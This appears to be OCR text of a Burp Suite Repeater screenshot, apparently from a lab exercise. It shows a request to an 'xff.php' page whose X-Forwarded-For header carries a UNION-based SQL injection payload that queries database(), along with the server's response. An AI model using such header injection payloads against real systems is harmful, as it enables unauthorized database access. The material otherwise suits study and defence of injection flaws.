 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker captcha-killer Settings
1 × +
Send Cancel < > Target: http://61.188.177.183:11902 HTTP/1
Request
Pretty Raw Hex \n
1 GET /1.3/xff.php HTTP/1.1
2 Host: 61.188.177.183:11902
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 X-Forwarded-For:192.168.1.2' union select
1,database(),3,4 limit 1,1-- -
9 Cookie: PHPSESSID=kbk2v8ho25i7pudqanqeopfri5
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jun 2024 06:22:09 GMT
3 Server: Apache/2.4.38 (Unix) OpenSSL/1.0.2q PHP/5.6.40
mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 synthesize : 3<br>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Inspector
Notes